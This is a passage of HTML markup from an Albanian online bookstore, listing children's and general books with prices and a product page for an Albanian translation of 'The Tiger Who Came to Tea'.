href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3763-1-pema-e-familjes.html" title="1 Pema e familjes">1 Pema e familjes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3763&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3763" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3764-2-nga-se-perbehen-gjerat.html" class="lnk_img product-image" title="2 Nga se perbehen gjerat"><img src="https://CloudFront.bukinist.al/8811-home_default/2-nga-se-perbehen-gjerat.jpg" alt="2 Nga se perbehen gjerat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3764-2-nga-se-perbehen-gjerat.html" title="2 Nga se perbehen gjerat">2 Nga se perbehen gjerat</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3764&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3764" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3765-3-riperdorim-reduktim-riciklim.html" class="lnk_img product-image" title="3 R-te Riperdorim, reduktim, riciklim"><img src="https://CloudFront.bukinist.al/8813-home_default/3-riperdorim-reduktim-riciklim.jpg" alt="3 R-te Riperdorim, reduktim, riciklim" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3765-3-riperdorim-reduktim-riciklim.html" title="3 R-te Riperdorim, reduktim, riciklim">3 R-te Riperdorim, reduktim,...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3765&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3765" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/parashkollori/3767-5-shqisat.html" class="lnk_img product-image" title="5 Shqisat"><img src="https://CloudFront.bukinist.al/8817-home_default/5-shqisat.jpg" alt="5 Shqisat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/parashkollori/3767-5-shqisat.html" title="5 Shqisat">5 Shqisat</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3767&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3767" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3768-6-si-te-levizim.html" class="lnk_img product-image" title="6 Si levizim"><img src="https://CloudFront.bukinist.al/8819-home_default/6-si-te-levizim.jpg" alt="6 Si levizim" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3768-6-si-te-levizim.html" title="6 Si levizim">6 Si levizim</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3768&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3768" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="6199" data-name="Tigri qe erdhi per caj" data-url="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/6199-tigri-qe-erdhi-per-caj.html" data-image-url="http://bukinist.al/img/p/1/2/9/5/4/12954.jpg" data-description="Nj&euml; vajz&euml; e vog&euml;l me emrin Sofia po pi &ccedil;aj me n&euml;n&euml;n e saj n&euml; kuzhin&euml;. Pak minuta m&euml; von&euml;, shfaqet nj&euml; nj&euml; tig&euml;r q&euml; pi t&euml; gjith&euml; &ccedil;ajin, ha t&euml; gjith&euml; ushqimin n&euml; sht&euml;pi dhe pin&euml; gjith&ccedil;ka, madje edhe ujin q&euml; rrjedh nga rubinetat. Pastaj ai largohet. Babai i Sofis&euml; vjen n&euml; sht&euml;pi dhe sugjeron q&euml; t&euml; dalin s&euml;bashku dhe t&euml; konsumojn&euml; nj&euml; vakt t&euml; k&euml;ndsh&euml;m. T&euml; nes&euml;rmen, Sofia dhe n&euml;na e saj dalin p&euml;r t&euml; bler&euml; ushqime, duke p&euml;rfshir&euml; ushqim edhe p&euml;r tigrin q&euml; i vizitoi. Por tigri nuk kthehet m&euml; kurr&euml;." data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>Një vajzë e vogël me emrin Sofia po pi çaj me nënën e saj në kuzhinë. Pak minuta më vonë, shfaqet një një tigër që pi të gjithë çajin, ha të gjithë ushqimin në shtëpi dhe pinë gjithçka, madje edhe ujin që rrjedh nga rubinetat. Pastaj ai largohet. Babai i Sofisë vjen në shtëpi dhe sugjeron që të dalin sëbashku dhe të konsumojnë një vakt të këndshëm. Të nesërmen, Sofia dhe nëna e saj dalin për të blerë ushqime, duke përfshirë ushqim edhe për tigrin që i vizitoi. Por tigri nuk kthehet më kurrë.</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>Faqe</td><td>32</td></tr><tr class="even"><td>ISBN</td><td>&nbsp;9789928219077</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2015</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libra</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Sokol Mici</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider-1" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price 